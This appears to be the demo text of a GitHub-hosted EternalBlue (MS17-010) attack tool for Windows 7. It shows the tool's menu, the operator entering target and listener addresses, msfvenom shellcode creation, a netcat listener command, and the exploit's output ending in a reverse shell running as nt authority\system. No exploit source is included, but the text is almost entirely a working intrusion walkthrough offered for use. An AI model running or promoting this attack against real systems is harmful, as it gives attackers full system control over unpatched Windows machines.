 WIN7
BLUE
[+]  EternalBlue -- MS17-010  [+]
[1] Scanner Vuln [Nmap]
[2] Scanner Arch [NetExec]
[3] Exploit Win7 [32 bits]
[4] Exploit Win7 [64 bits]
[5] Exit
$ 4
¿RHOST? 192.168.1.32
¿LHOST? 192.168.1.10
¿LPORT? 443
[i] Creating SHELLCODE with MSFVENOM...
[i] Please start NETCAT listener: nc -lvnp 443
press ENTER to continue...
[+] Launching Exploit
shellcode size: 1232
numGroomConn: 13
Target OS: Windows 7 Enterprise 7601 Service Pack 1
SMB1 session setup allocate nonpaged pool success
SMB1 session setup allocate nonpaged pool success
good response status: INVALID_PARAMETER
done
❯ nc -lvnp 443
listening on [any] 443 ...
connect to [192.168.1.10] from (UNKNOWN) [192.168.1.32] 49158
Microsoft Windows [Versin 6.1.7601]
Copyright (c) 2009 Microsoft Corporation. Reservados todos los derechos.
C:\Windows\system32>whoami
whoami
nt authority\system
C:\Windows\system32>